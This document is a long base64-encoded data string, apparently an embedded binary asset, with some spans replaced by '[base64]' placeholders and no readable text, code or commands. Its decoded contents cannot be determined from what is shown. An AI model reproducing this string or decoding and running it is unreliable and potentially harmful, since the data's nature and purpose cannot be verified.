/5KXfsFzX8joL2TUSyn1JU9\/xdDfMMzvOO5bXvZ7mfIPcuXXSvVHKvUzjfqhTnNq0u3YdPlBbWxEuzSumZlUj02ptDNKdkbJz6q4WRU3p+ZmNeyslp7RktNaYlpLzGjpWT09p6PmdMScHp\/TE0495TJw82a526Zy2+UeG7toYpfNzLKZ8ZoZr5lZNrPXAFAsWZVeu8rvUHhtsiULL9SFFk1C9pf5bDK\/nQ\/aWb+VXf7ODEdQpxDsDZhFk7CAJiwi8MtWqc+mWBnSREd1qxOmxLQ5OWtJzVlTc46kczjlGk25x7Ke0fziaHl5rO4f3fQP5pascZc2NCFbHuTcVnbORE8byEktPqYmxtT4sBKzyhETDxlYiZYSa0ixmhCO\/KCWAnU0qKMhPQMbWGEJS3DUIm0K0qbArXLMIicGVfiwWgAANaYjx7T4iBodVmEjanxMQ45oSIcatyogIy\/RM2IdDRhYwMBIDAxo4lCLjLLJGbuCcChgOycyE7cNaL8OAQ0YaSQYI6nSEdNycklKBaVMXMoUeHZTKPUw1B5F7FPELoE1UaQOQ5sQWIPBCgQUQXEBFFK\/OA+Jc6AkBwAZiTgjEafForRYlJGIs4AkBwI3bwBbIFhEkD8CgM3Qhwfxj4+SHx6k3+9mHjY3TnLhZtRTDTrrEffOmncvEdhPBFpx7\/[base64]\/3Q6MJNbmStE3IWIO7sym\/JPJX2TKf9UdmU2H5rLrcwWws5yzF1fX25lVpobvmLImfFNFUPO5oZvrxD9PwWAG9n\/PwUAwqTmvwsAQt4XDv5C61g41wvZ\/zVnYMEDWrgE9GQndq6VxAWQ7JUTh7Wk4CDWKaxuZ8I33ep7XpXCk\/vV9YPN9HYpno+6Nsb1JTV9xJKPOPopSz3i6Acs\/ZCmH9zYALgCgJDi\/zMAcIEjpyR2SmInJHZEYocUdkDh+xTepfA2gbZxZBtD6hhShcEyIC6I+7MDfZn+W5mB21lRX07cnwcGtmBgD0cOSPSEJi4Z+gHHPuH493nZR7z8hVT5qUzxuZz9QkZ\/IaNfSulXLP2Kpb5k6a9Y9hup9Hcy2e9k8m+ksq+l8q\/[base64]\/W\/XPlgIz5bCrFvXUV+Yrnqni5GB5xFZzWDeNxqrJUBu2NT0ze2u+w1z0sBjby0c66eBOwttYXajHFrbWlnaSgW4+LEgs1JK+RmFlpxKrF1bK60ub695WIdIqrdaz4XzctxFZiPpdvvlJ96RjdsIxOz01NjZmNBlYnhZJ+t96541\/+qcfv\/nzf7z967dQ0S0aETHoAAndhgd+TUK37Qb5knPMPT2kU1CSW+\/c\/tXPOKx\/zKJamh2MeqcTgdnkylwxvtgqhI+2EsdbiU4xVF5bWF+eCDvtEZcjvji6vjyRWBpfX55IB2bzEXcptlCIuDLBmZR\/KhOcyYXmihFXPjTXA0AjsVwOu9LeydTyhACAbj7y+hRQDwCv2X7dBMBr+1kCAITs\/xoAftj+\/XcB4GYTuJLw1da9N106X7sE\/BkACGd8AQBCou8Vf26+1fMN7jkE9LYNhG2RmzwQEr3QbBAKTQIzrtJ9Zb1TWBVGVBvJYDsX3S2u7ZbXtwqxXNgpAOCQJR4y1BOGfMRSD1nmEcM8pKmHNCnEVRGfQC8J9IJALwj08j8EAOEBIc5J9JxEz0jslMRPKPyEwo8p\/JAiDkj8gMD2CLxNEC0MayLIJgyVQSAPiNKSgaS4b110Oy66lZT05UBREZLUELCJIR0CPyKpc5q5y0gfcopnvOITKfeZjPlMxn4mYz+TMZ9K6Rc8\/YKjPpUyL+TcFzL2G475lmN\/z3O\/5\/lveelXculnStn7GtljrfSeXto0ylJmecIiX7HLPYPyiRGFZUKpnFYxTjXm1mAurWxSp5jUSmcMzJyJcBpRpxGdNRIzRnrKzE9Z+BkTM6+nPYYrj4FrRxpu0SRdNMB\/s4wAACAASURBVCuWrCqfXeV3KHvqddcmxjLflbMNG7AxPgu9aKTm9ZRTSzu1jEvHzOupa\/[base64]\/UP9lIf7edfHFQ\/7JQeb2buFRN38msX2dh5LnpeiJ4VY8eFyGEhelRaOymuHqUjJ+vBy43Io9Tak\/XVh\/HIg43o49LG86380+3CvUb6pBzvpFdqMU8h5CxH5+uJpVY62M1HOvlwMx1opAPtUrRbWd3KBQtrnuLawmbKX9nwpyKe8NL00tzI3Lh9csg8MWSaGLEPDQ0bjBZOKoNR9L3+vjfefvPH\/+1Hf\/d3\/\/XHP\/qbn\/63v3\/zn\/7hrZ\/9\/Rv\/9KOf\/eRvb\/3mDb2aW\/ZMLXmmjFq+\/9Y777zx4\/5335SSoEXLD5kVQ0bZmE2xNGtLhZ3VpK+87s1GnOvLE2GnwzdpCs5YY+7hVc9IdH4o5h5eX57KBJ2FyHw+7MyF5oROQDnmLkXnhUtAKTZfX1+uxjxZ33RyaTy1PFEKu5obvnZm5XsAaBfXBD24H5o+\/hAAN8\/pfwYAPQOZ\/xUAXG0CJ7y1xPLmulewuheSfq8TsJMNtXJXjo9CCu41AHqN35v2YUINR3hXyPg9GNx8RrCgaSSDVxuDca9QFxLKR6\/9LeFH4VrQLcW3UitCBamZWmnloq3CWj0XzUdcqUljVcsecuR9Cn9I4Q8Z8hHPPuHYR\/87AXCHxC6uP+qCQM8I7IzATgnshMBOSPyUJI4IYg\/DuxjewbEdDNvCkCoKFhFJBhIlwf51sG8N6FsFbseB\/g1wIAOKCqC4CgJbMNzG8D2CPqGYRwz5jKPe55kPZcxHCu5jBfexjP1YxnwiZT+Rsp\/[base64]\/[base64]\/sed6PNu\/MP99Gcn1W\/udv75weHv7x38\/s7B7+8efnu59+3dvW8f7n\/76ODrh3tf3Nv99LL94nT7k+Otz46aX5\/t\/t8PTv7n4\/N\/fXj6L\/eO\/vnO\/u\/Odj\/bazxpFi6qG91ceDO+VIy5S4mFWtLbzAY7xWi3GO3kw51c+KC8dliJd3KhamKpsObJx9yJwKzfOeIcs4zbdQ6jyqxVWPQqi0GrVKgJigNA5NaA6Ne33nvrF2\/\/5Kf\/\/cc\/\/tE\/\/N3\/9Q9\/81\/+4W\/++u\/\/9q9+9Dd\/9fd\/+1e\/fPsnShk1Pze+6J426RWivl+\/\/cY\/vvvLNzBYJOcIBYfTqIhG+vVyfGpIvzw7uDw7uDxjX5kbXJm1+6esK7OOiGs47BwMzthWZh3R+ZH44kTSO5UOTGeCM4I0Re1GEzgfnquuLVRjC7nAbNo7lfFNlSPurXXfTur7i2CdUvzmJaCXnW8C4IfH\/78EAL2Zor8QAD+MmwAQLgE9ANxoCId7g0B\/FABCcm+mQ0KVpgcAIXELN4Yrg4hcdLe41use3\/ShFNYOeoNAPQDslxN7lfW9yvpBLblf3dgtxZuZ8GYyWE8GhV2KnWJ8qxArrrpzs9ZNg\/SIp+5T+AMSe0ATj3j2Mcc+osgHFPGIoR4y1P0bLdwLAr0gsf\/YFJCQ+ntPfncbwNGzq8DOCfyCIk4J\/AjFDjBsH0O7ONYmsCYOb2JQGQUKiDiHiJKIKIGIErAoAfWvi\/s2RLeTA7ezov68RFQCgToM7qHgCYGc09g9jnwsY96XcR\/LpJ9J+Zc8\/4rjv2TZL1nqFUu94qhXHPmSJ1\/x1EuOeMnhr1j8FYt\/zbJfc4qXvOJjueKxUn6uUezpVA2DumhS5U3KNYtyckhhHVWax5WaCSU\/rSBnlcicGnZqEJcecRvIeQPn1HPC2OiCkfYYKLeecutpt551G3i3UbpgErbPZEsW6fXxvwcA3mdl\/Fbaa\/4OAE6tEIRLi7u0hEtLz+tYj5H1GFm3gXbq6Gk1Na0mp1TEpAIfk5HjKmpUjTtkqImBtTikREElCmlwSE+CRho0MYieQQ0sbpYSVhnhUBAOBW4XHLVkqEOOWWW4SYoaOETPQjoa0tG90j+oZ65tsxhIz\/T6AaiJFwDADqqZQTXpUAr7vbhDSQ6p6RENOaLBh9XYkAofUiFDSsAhFVsYkYEUazBQhWIKjFWTKj2nN8rNRvmUlvMq6ZCCXpdSBYZuEGQHJ\/YwbB9FhcN+Gxa3YElLSP2IpIpIiog4h4jTqCSFA2lUkgXEWUCcAcQZiSgDiDLXP2ZBSQ6SFGGwCsNVGK4iSC8qMFyGoBIIFiGggIgroGhTIslDkI98HQC7Zd\/DduRZN\/58P\/3ipPr1vc4fHh\/\/4fHp\/3hy9q\/PLv\/12eW\/PD\/\/w4fn\/+PjO\/\/y8Z3ff3D+1ZOTl\/f3P7\/bfXV\/\/\/dPzv7ni4f\/71fP\/59XT\/\/1w7vf3j34vFt\/UklfZldPM9HDXLSbDTczwUrGV057axnfTiG8X1k7qKztFaP7hehRcXU\/F9lOBysby9mIK7Iw6ho1jZiUJiWjZDEOh1kcoXEUlEB9faLfvnfrl7\/5zdu\/\/MWbb7\/51ttvvPXWz9\/86X\/\/p3\/42x\/\/zX\/58d\/99Y\/\/7q\/\/8e\/\/66\/e\/ilPo2PDlqkxh1rO3H73nZ\/\/5EfvvPUzQDJAEShNIMDAe33vvgP1\/0ZGgQYFadEwwyb5wpglMOMIzg6GnMMh53Bgxu6dtHgnrYFZR9g1vOoZXV8eTwemhUEgYQB0Y3k8sTia8k8WI67a2mI1upALzGb9M6XwfD2+3Nzw\/x8CwE0zyP99AOjZu\/8pAPSM4IX0Lbwo5PHDWlIYABVO\/ULn4KanvPC88K7wwF45IYTAiW4pvltOtItr7eJapxS\/uk7lojv5WKuw2iqstsvr26W1SmKx4LTXjbKbAHjIMY8Y5uF\/HgC+ayD\/CQBc4Mg5hpxh6DmOXRD4BUVcEPgZhp3g2DGOHWLoPobuYnALhZoo0EAkm4i4ikMlEinhcAEFcqA4Le5PiW6nBm6nRLfTor6cpL8GDDQh8Q4KdnH4mMLustQTlvmQ5T5j+ZcM\/5JhP2fpz1jmM476jKM+5agXPPkJh3\/Mop8wyMcs\/IrGv6GYr2nuS45\/JeU\/l8k+kcs\/kCueKuTPZLJzpXzdKvMNKpYc8tlB6fAwZxyTqibkshkFN6diXGrWpZU69bxTz7n0jFtPu78DADOvZ116zm0QREb5BRPXM6+\/FijlvVcAoBeNlFvfy\/[base64]\/R468lR49lJ84Pz1scP9j\/94OSz948\/uWw\/beYvE6E9r6u9MLsX8BzHVy4Ka4eltXouWE37qilvM7eyX1k7rMb3itFOdmUvF97PRTr58FYuWI4vxn2TngnLoF6qYmAKHID6fit57ze3f\/OrX73zi1+8884v3nn7rbfffOPNn7311s9\/++4vxf3vAX2\/vf3Lt3\/985\/8+s2f\/Pqtn\/zm7Z+K3\/ullIRteqXdqJJRyO1fvfnzf\/zbN372k\/duvQdBII7CEnH\/rXd\/2febX4D972LAbRoVaaT4lEWzNG71zwwF50YCs0P+GcfypHV50uKfdUTco6uL4+vL4yn\/lHADKMbcgu1MfGEk6Z3Ircxuxpe24r5SaD4XmC2sOKuxhXp8+XsAEPKXAICb2f81ANysy99M\/a95+fYaAH85AOrXpvB\/BgDC8m1vFug1AFybA8d7qVkY8RQyeM8\/sucmL3zTKaz2ega9qo4gFN5bMxb6w0ebKaFL\/MMP7xTX2sU1YWpW+Ce3CqudUny3nNgtJ9rFeEcAwNpCfs76GgBuNoH\/VwAg5P3XbgCXBHpJCE8id0jk5m9d4FcAuCSJS5K4uFKYwM9w9ARDjhDoAAG7CNCBxW1I3MGQDoG3CayFY00M2UTAKiQpgqICMJADBnLAQEk8UBaJShJRGRDXYEkTB3dJ5IjCL2nyPkM9YsmnLP0+y3zE0p+y9Ocs8wVLfcYRn7DYhwz2AQd\/xCCf0OgnDP4pS3zOkS856iVHvWKZVyzzNUt\/[base64]\/cAckiNDquQYRU6pCBsHG2meT2lURNWGTbJo8s8sSajM3KmwFO7FHVOECcYdoQiBxjcxeAOCrYQYBsWN8GBOjhQgoECDOZhIAdJspAkA0sysCQNidOgKAUOpCQDyYH+lGjgerwHyENgAYZLMFxC4BICV2C4CsEVCK6AcAWEelEGwDIAlkCgAIvKfwIAy8GxTtn3cC\/25GD94V7ywW7mQTd\/p50\/386e7WQvO8WL3UJna71Ri+02Nk5a2bv75fsHtfv7tfv7m\/f2a5fdytl+5fy8dve8\/qBTvJOJHS3NtydGdoYH29Pjh1735XroJBfbyYW2cyFBUKFbjB1U1rqlaCsXauVD7UK4XQi1CyvbmUAx5l6ZHx4zKdQMTIEipP+W+N3fvPeLt3\/xxhtv\/\/xnb\/38p2+88dO33vzpu79+BwUHFCyhlzFqGpeiAIuIOVTCIiIeAzQcbtVIbVq5hsNx0Xt9v3zjl2+\/9atf\/7ZfJAIhCADEA323Bm7\/Vtz3W0n\/u5DoPQ4HHSpuzq5bHLd5pwa9Uw7\/zKBv2uGbtq04h+LL0xv+2aRvMh2YzoedhYgrF5rLBGfS\/qmUbzITmC6EnZvxpa2ErxLxFEOuwoqzHHFXop4\/B4Cbdf\/\/MAB69Z\/\/RAAIbYC\/HAA3m7rCib7nKiPM7Qj5vZfNhQ2vvXJiOxMWnmmmQ53C6tFm6riePqwlhR5vr6AkUKSVj7WLa410SNAx3cqEd\/KxTikuxE5+tVWMNwurxZg7M2Ou6vhDjrxPEUIP4AFD3SfJ+yQuAODRDwAgNAD+QgD0Hrtx5L8CwCWB3KWwHh7ukMKMkCAs8d2HX5LYBYGeYfApCh0j4BEMHEKSYwQ+wfATDD8miAOS6JJYm0CbGFRHwRoKVGBJWSwuDoiyA31JUd+65PYG1J\/BRAVCUqHBGgPtsOgxR14y1COG\/phhvqDZL2nmFUN\/zlIvOPJDDn\/Ko485+CkHP+Pg91n4Qxb+hEE+o5HPafQljbyk8M9Y9iOWf8qylzy7L+e2NHzOJF21ywNDiqURxfCkWjqnZ+d0jFNHO3W0S0ddm9QzbsNNANAuHeXSkfM6cl5HX7d22WUz7bPQXguzZGIWjD07mh4A2AWTbMnCL5o4t4F16pgZDTWpJMZk+DCPD\/[base64]\/vFu93iaTt\/tlu4e1S7d1Lf281tNdc7O5nT\/cqDs+bTy\/bzy93nl7uPztsXB\/XjbvnktHrvovFsv\/asnH4YDl44nYdj47tjo92ZieOl+cOYt5sJHRRX9wuxdi7Uzoe7xWi3stopx1rl6HYpvJMPdHKBTn6lvrGc8E46B\/U2FaPjCAWJMRAA990Sv\/du329++dtfvvWbX7x5+913EMltjZwetxnmxxzuUfvsoGnSZhizaIcNKodWbtfIhgzKMbN2xKS2Kjk1jYJi8W9v9ff1i8ViQCIBAIkYAsSwZAAYuCUZeI+AxXoWH9PJnYPGhTHb8qQjMDsUmB30z9jD8yOpgDMbnk\/5p4Q9gOzKbCY4k1uZzYfmStH5yqqnurawGV+qry3XVhcrUU854i6F50vh+dcBIAiC3vSDfM2Zvbf6+1rqL8e9r5nACMn9Zu9XwMC1slCo1x++wkAyWE8GNzcCvait+78X121YAQC9ElA7H27nI+28oMcQ7hQEE+DEfiVxrdwZ6xSuyjhCJ0DQEBWMBHpzQb3RoB\/eAHrjPb0Gr\/A5wlSo0B5oZiLtcmKnsLaVjW5lo81cbCsXbWQim6nQZjrUyER2cqvNfCwf9ySd1pKOP2LIxyT5iCTu0dg9Gr9P4vdI\/B5NPKDJBzR574\/[base64]\/osiPaPoDmnqfoZ6y9CMpc0\/BnqnYIw17qGWLFn5pVDY\/JpsZk4+OK6wTCt20Sj6rYV06al6Hu3WUx8AsmNhFE+0xUE4dPadlnTrOpWc8RmrZQvmttN\/[base64]\/SKvgftRLPdjee7q0\/O0i+f5J9\/7z85Lz24Gzr4XnnweXB+dnu8dHO2XH7\/uXh4\/snj+4dPbhzcO9i\/+K8e3y8c3rcfHS38\/Gjwy8eHL083\/tkt\/G0kr+Ihfdczr2R8dPB8ftTzgc+37218Gkm1i5E6vlQIx\/qllePa+uHlXgnH95J+dtJXyvl31xbTAemo\/PDK3MO\/4zNM26atCodGtoix408qmVAJSFSEgNGKTJlU4XmR1LB+UJ0sRBdSAWcqwsTK3ND3knr4pjJM2JYGjcHZhyhuSHvpNWo4kFAJOq\/Leq7DUjEKIoQGEagKAICEskADAwocMCuoKdtuuVJ+4pzJOIZi7iHw\/OD8eWx4up8Jb4gpP582JkPO4VJ0MqqR\/A3rm9464nlzbWlzbWlenx5c22pGlsoR9z\/BgB+aMzbm\/rvDf7fBEDtGhiv7X8JiX47F93Jx4Rtg5vrwVcXjmRQ6LL2Qhi47MWfAUCnEBGElwUNTkGl+aCauCkMt1tc7a2DCSqAwjCPcG8QTGaEcpBwexDmf26e8YVVYaFP0FsH67WIW7lYt5bsVpPt8nq7lNgprm1lo9VksBT3lRK+ykZwJxPdLqzmk0vrbkdRLz2h6Wck\/YQi79LoXRp9QOH3KPzu91u4Qk7\/owf\/11M5gd4EwH2KuE\/i9wjsrpD9cfQ+jv3wftCbL7oksQsSu5oTJZAzAjnF4RMMuhnHKHiCQac4LDx20QsCOcegYxRq48gWjtQxqIqAZQgowJIsLE5BogQoWgUGVsH+Nah\/HRalEUkBBWsYvIMj+wRxSlGXNH2fpp8x7Ics\/wHDfUCz79PMc5p+RlNPKPIpST4h8Yckep\/GHtDEE5p4ThMf0sTHNPmCIV+wxCcc8QlPPJGTpxp6X8c29VzOxIetUtegfGhMqZ\/WyOY0jFvHeQzSJTPvtTJLJsKto+a0rFPHuvS020AuW8iAnfY7GJ+D8toIj5GY0zGTatm0RukyKRYtUp9NFnQow8OK4KDUa2U9RnJWjY3LwUEWsFGAhQAsBGxlIBMj0qB9cqiPB\/[base64]\/wdi7wpLHxbDvxZCf6rBv98CTx8Z3CB3c37580jruNbqvZ3dk+aLdO97uXJ0dnxwfd3e1ms9LYKjW3K81WpdvdfH7RffXk\/Ov37339\/r0vnpx\/eLn\/oFk5iYQPx2fPjKOPTJPPx+YfepbPVle6uUgjH65nVzrF6HElflxc7aRXWhuBTjLYTgUb8aVydL4cddfXlxrJpUrclQpNri0NR1yOqMsRcdp9k0bPsHphWB2es+XDzu10cL+8tl+Jt3Mrm\/GFQnguG5hKesfjnuH4wnDKN1EIzWYD05MODYWLJQPv9v3215KB2zgKUzhB4DiGIjAMIpBYiootMnLOYQi5RhPemWRwNumfSvomsqGpamK+mnDnQnO50JwgVX1lVJBYaiR9V36W8aVabLES9dRWFwUMVGML\/zYAhJLOHz3+\/xAAf34B+OYNoDdp+u8EgO\/PAEC4CggioPuVuBACA7ql1d3i92aBhHN9z1qgBwChBCTUjnqvC28Jk6PCyL\/QGe71hAU2HNbTe9UNoQPcLq711FWF\/6KdTLRVihdSyxvuwZJBdsoyz2jmKUPdZ\/D7DP6Q\/s4A4B5N9FL8DwHQG+v8IQB6PYD7FHGfwO8RmBD3CewBgd\/7EwAQGPBvAkDI\/mcEIjx2M85w+BiDuzjawtBtFG4g8CYMVhCwhAAFGMhB4gwk3gD718S34uLbG+LbGUl\/ARiogKIGJGkhYAeD9zD4nMAf0PRDmnnMsE9Y5inLPmXZJwzzhKafUOQjknhA4Q9J\/AmJPyWJ5yT+AYV\/[base64]\/2sAKIPiCiSpwsAmcpXovwMABDbg7178jwHgcSPxuBF7UA8+3Ak+PVh9fpJ6eJw72M6Us2sba5FkNFLe2GhVSrv12la5kNtYS0T88ZgvvRHOpqLVfOJOp\/bi8uDV4\/Mvn15+\/vDk4zsHzw+27xfSJ0ve\/aHJY\/PIHcfkxbTzzLd8vBbsbqxsJwPbqeBOLrSdCTZSvmY6uJuPdAvRTi7cSgXa6ZW9QuSgHN0rRzql8E4h1MxcLSfVEkvZlbmkbyoXcjaS\/r3ymmAk3i1Gt9MBQa9fMOYthJ350Fw+NJf2TznHjEoZjgJ9A+\/9euDWu7BkAINADIExFEIREIfFPCKyKijPqCW+PJMNe4qrC6W1hfKqp7TqKsddxehcJjiTXZmtxhcFn\/paYkkQrBasC8pRdyHoFDrApfB8NbZQW138iwDwR9e+Xiv9V254uPechF+b\/vwhAITXr7rN38\/+fxQAQvSmgHoNgE4hsluMCsZbgih0DwA9O\/huaa03C3RztkdoD1zV8W9IA\/W0pns7w8Lwj\/BWb46oN0J60sicNDJCe6DXhxAoIvQbOtnVTmW9lPGlFoYrJsUZxz6jmSc0eY\/B7zP4I5p4wFxpefY2eF\/r6N4s6\/8QAN9jwLWonBD\/H3Pv+dzWmaX7Vt0zMw5t5RwYkHbOGwCTcs6yLMuyEsWInHMGNnLORGIOkmXZ7uTpnjNnztTUvX\/Z\/fCSWzAl2z3jnnNv1SoVsQlSkD6s3\/uu8DyrHLPGsStKdkn5YQCAELP\/zwEAZP8uT4upv8vTXZ5us2SLIessXWPoCkUVKSpHEWmSSJNEkiLiBCaQWBCHPbDMDUvdkNQNSTyQxKuQ+CBJEJGEEFkElWUJpE6TTYZp89ySSrWqHlkfHVkfGVlXq9fVqnWVcp3nNnh2k2e3OPYVy77imNcc\/YqjX6mYLTXzHcv9C6n6C6n+A6N+oxxZGx1tnxkvnZ9IX5qIX5mIXJ2w3z2neXR58unVz59fvvzswvjzcyMvzqkmL3KTl+mpy8zMNfX8TbX2Nqe5wcxdZ6av8JOXRyevjs3cGJu\/pTbcGTfcu6S7f1Fz9\/zs7TMvr48+uah8dI59MM7cG2HuqOnbKur2CHpNqThPySdw+RghU+NSJSJVIlIVJlHj0lECHWewMxx6jicuqalrY9T1cfzaGHZtFL8+Rtw+w96\/oPz8EnfvAn37LH59DAUAuKjELirxiyrikpq4pCIvq8irKvyaCrumRK+qsGtq8uYIc3uUvzvO3x5TXeXHLzFXz3OPzvJzE2rbiNrHKyMMLzCcQHMpksrjaB5HcxiSwZEUgSQJJEEgCQpJ0KjAoDEKjeJIBIODKBRA5D5I5lVIPZBEPPUHUEUAg0AEdwLo\/IQIJIK\/A0CcQPuzf5LAUjiW3HkZx5B+AMQINEaiURINk6iAoxkUjRG4nqdvn+PZayr0lnrsizPP5+9nA5r1lG0tblwS5lcymo2yeaPu6BUdmbDJaZrRTD83Tk0Fjca0z5vx+6IOm1uvscxMmmaeOfTTLtNswKapxbxb1cwPi\/U\/rDS\/X268Xal\/u1jZLCQ6Tlvp2fPinQf1W58v3P+y9fhpe2qqrpvJGqdi5qmwfTrsmo64Z5IBfSFiKUbM5bC5GjTXQ5aFiK0t2NtpVy\/vWyoGevlANxfsZP2VqC3t0cYds8BFqpFwtdLeetxRCBiyXi3waQFS\/inXXNQyCQCgfXH\/89sXz43SDCpD5cOYQkqhEEOgNIHgqAxVDPLI0I1xdvrLWy7Ns5BlRnDOpbzarE+b8szG7JMBwxOv9nHA8DThnM359UDUSLwKRCyTQf1T98yXrumHntlHfs3XAAM\/AUA55vzbAfC+XtvPAUBkAKj\/vK83918DwM7x31QImkphYL1iEm28gBu7+CcAgNgQFsc6+xkAcnp\/lt8FAJDuxeq\/KClajtjrCXc77W8lfLWosxS0loLWatjRiLnrUVclZMt7TRm3vhSwFbYBcC9ybWJBrdriles8u6ikF3l6lWf6LeDFkk7\/w10AeP9aIDLgJwDg2TWeXeO5FSW7ixk\/yf7su7M\/iP6DP4jOTke6uxM9ju5yVIch2wzVZpk2yy7QdJ2iKxRVoqgiReVpOkeSWYpMUkSMxMIEEsQgHyL3IDI3JHFAQzZo0AoN2KABPyxNIFAaQ\/MkUWXYBaWyq1YuqdUravXKyOiaemRdpdxUcltK7hXPveK5Vxy7xTFbLL3J0pss9Yqhv2W4b2nuW5Z\/w\/FvlMrXKvUrlXpLpX41otocUbXOjuaunY3ePm+7f27qi7MPv5y4\/dXZy08unHl2kX9xgZu8ODJ1dXTmhnLuOjd\/nZu9ppq5Njp9fWz21pj2jtp4d1R\/77zmzvn5O+fmbp+Zvjn24orqyUXu0Vnm4QT9YIy8P0LdHcOvq6ELDHSWhCYoxSjxEwCMENAYBY\/T8ASDXVDS18a4W2eZW2fIGxPEjXH8xjh95xx\/\/yJ3\/yJ9+yxxYxy7MoJdUmGXVPglFXFZTVxSk5fV1GU1eUVNXlURl3nqMsde5keuqSZujJy\/NX7pxuj1S+z9s9TzccakZkM8n6W5Es6UUbqEknkEz6FYHkXzOJbHsQyBpUk8SeFxCotSaIRCQxQSwCE\/KvchMg8idcNSF0j9sNSDSN2I1IvKwjgcweEIDod\/GhECiRBIFEeiGLzNAByJY8guACQwNI4hIEQACAQaI1GBQmMU1g8Aww4AkFvq0QcTz+buZQKa9ZR1Na5fis+vZrWbZfNGxdbJWtNBg9s8Z9bM+HT6nNtbjUTLwWDe60m7HHGbKWzSxKz6mMOQcBorQedKNvpNPf9tq\/RNr\/xmpfZ2rfGqXVxKhipWQ+H58+qDL+t3H7TuPOw8eNx8+jQ79SQ0\/7VH\/[base64]\/1D37yD3zpWf2kXfuK8\/cV+7ZR\/8JAHxw6v\/vBYDEbwAAOP6\/[base64]\/Onv+0dkzX10Y\/\/qi+tklsEusnrk+NnNzfPb2mObuiP6eWntnbPbGxNzNiflbYzM31C+v8s8vsc8uME\/OU1+fJb46Qz84Q94cRS6xyHkaOcvA45RMhUqViEyNSUcI6QghGyXkoyQ0TiHnOOrKKHfzDH\/[base64]\/HNrSbMqwn9SlKzltVslgybFetK0VlPuVIBe9hpy\/v9y5nserG4lEn30smlTKqXFpqxQDMWWIgHG1FfK+pdSoTWsrG1QmK9nnm1WHmzsfB6tbbWyHbSoabLujA1vfDwcevWg87NB83PHxWfPI5OfeXXPA6aJ+Pu+UzEnImZ00F91qsteLRlt67s1Vf9hkbE0km7l0vB5XKkm\/VXotaUWyPYZxLOuWLI3Ey6mkl3NWbP+fUJx0zSOQu8ukohUzVqLYVMWa825ZpNOmejjpmAfdptmjTNfj391d0vbly8fm7k0jh\/Tk2P0BCHDI+RsltnuZcPr9tmHnn1L8K26ZRXWwiacn69YJ8GZsVh84uo9aVY9gGuNYJ9Omabjpgng\/pnIHyar53TD60v7v8KAPolGX4u74tv+LkF4H4A9GsN9ctNx926XwWAGP0zoO8BYLsBAJwggU3jTjf4nSZo2qPvT+ugjAMKQf2ZHdwAwIcB06IiAMRe8fbkaNTRiLsbMUc1bC0HzZWQpRax1aL2Stha9BvzXl3Ooyv6LZmwze+ZsU\/eDl4Zq6u4NY5b45glJb2sZNaUHCgBfRAA7wv7vD8JCmL7B38GALtWBN4HgJj9AQD6X7YZAmT\/xR2FavD1Is90WarDkD2G7jFMl2E6DN2mmRbFNCmqTlE1mqnRTIWhiyxVYMkcS6VYMs6QEQYP0piXRlwU7KQgD64IwIoALA9CsjAsj0KKBAylMSRPYEWSqFJkCywts0yPp5eU7IqSW1Vy60p2U8ltKrl1nl0FY7U8s87TGxy1yRFbPL7F4694\/JUSe8uSv2e571TKV6PqtdGR7uhIbWIsc+Gs78pZ\/[base64]\/nEr1UbCkbX87Fu6lwRwi0Qp6G31EPOtup4Foz+2qt\/nqjsbVU2Wjl13LCssvZm5lvff64eePz+u0vyg8fZZ49Ts49TZumSm59MWxOR0xJnzblnss45\/JOTdGtLft01bCxEbO2ks5W2tNMusoRCyi\/ZLzacsTSTLqaKXc97qhELKWQSXTsAu5d4GUxYCgGjWmfJuGdTwcNmaAl4Ta6dFPzTx88e3Djq9uXHt48d\/\/K2N2Lqse3z2mf3XPOfx0wvYw6ZpIeDfA0BId9kPej1pcRy2TY\/CLumAHu9in3vGCfFmzTgnU6bp2Jml8GdE\/ds4\/sLx\/sBgBYZQIjOrsA8P7G7y7Rnr8dAP3fBW1SwamJOzX\/KQCI9Z9iyFyOWMoRi3j8B2UfcAkQLYJLYSuo7QDZTlHnWVwdAOd9UTIaZH\/wHrE\/LLYQQNe3JrjA7yxHHNWooxq2loKmYsBUCporYWslbC0FzQW\/seA3FPzGUtCWCdv8bhEA\/DrPbyi5FTW3OsJvjChXlNz7I0AiAHat8u5a8d0FgCWx\/csxq38rAH4x+7NkZ6dd\/AEAcHS3b+egyzIdhm7RVJMimyTVoOkGTddpusJQFYYqsVSepXIMnWapOENGGSLE4EEai9J4jMKiBBJGFWFYHlHIIgpJTCEVIFkClqdhRRGFSwRSorAKQ9Q5qqVkuipmWcWuqfkNNb+u5Nd5bp3n1nh2jafXeHKVw9c4fJ3H15XYuhJ7xWFvOPKtkv1Oyf\/AKX9gld+x6teq8d7oeHFM7R5hHo4wF0aosXGCu0Bx13nVvfGxhxfHH18ZfXJt5Ok11fOrypdXgMDcu+w\/d02tvTVmvDdmuKt6eoW8MQJdoKFzFHqOgcc\/AADFGIWc5dDzPHyORc\/[base64]\/36YoBQyVsrEVN1ZCpHDKUI5aqYK8J9mrMVgqbyxFLTbA3k652xttKezoZby\/nb6XcdcEO8j6w7ioGjbWotS7YC0FdyjuTC+qqMXsj6S0L7oTH6DdOO+af2OYem6cfzj+5rXt+z6V9ErJMC06N4JpPeraNypMuUBfZ7v0C1+KUex4cjtMeDQBA0jGXcs7HbTMhw3Of5muf5uv\/HAD6NZ93AeDnPABEAIDNWHEAVPzWbwRAMWQG\/9fA5rd\/ABR8DRzhK1FrMWQRbwAAAIJ9LuHUiLUdUSNaTP3iFlj\/tQAAoBiyAs1RcAkoR+yViL0cshT8RhEA1YitEraWQ5btryPOTNQe9M7ZJ+8Er47X1fw6z68ruWU1tzLKr4\/wy0quv+u7Pc+j4sQq0C8DoEMTHZoADBABsM0Ajl3j2ZW+JnM\/ADoM2WHINkP+XOkflIa6fX\/prs\/QA0\/[base64]\/9HzPHSGUUzQ0FkWu6ikro5yN89wN88w1yaoK6Pk5RHq8ihzeZQ8r0LGGbkal\/GojEelPDrEKAaRweHho8jpwyMDx+5Ih+YQ2E1QEYJNYlQeQksImkexBIpEEEUQU4QIKETCQRIOkXCIQIBMWwCDfLDcC8t8kNQPybblvmFFEFWEcCiEwxESzPKjMRIVCDROYHECixNoAkO2A+0LDE1iaBLHEgQmEOgHAACqQBia7IPHh5vAfQAw8ez982rl9RHshnrs\/vjz6TsJ18teeH4tqV1NzS0KL3qJF5tl0z+vJv7n69qbVqEc9QethojDnI\/4C7FAym8P27QhqzbuMhVCzlLUlfVb4jZNUDPpf\/l1ePppxqptxn2rjczWUuXNav37teZ3q403ndJ6Lt5220uTk\/n7X5Ru3qvd+rz1xePl51ObGl3HZSr5jXmfLu\/X58PG